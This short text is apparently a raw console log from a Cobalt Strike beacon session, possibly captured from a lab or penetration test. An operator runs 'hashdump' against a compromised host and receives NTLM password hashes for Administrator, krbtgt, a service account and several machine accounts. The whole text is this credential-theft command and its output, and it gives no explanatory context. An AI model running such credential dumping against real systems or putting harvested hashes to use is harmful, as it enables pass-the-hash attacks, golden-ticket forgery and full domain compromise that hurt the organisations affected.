 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:eb24f778b84896b0e3450ed32ddb23ca:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:9dcdc9e64264f30712bb0d60e85f9233:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:73805069e2c7227f110772875f1b0e41:::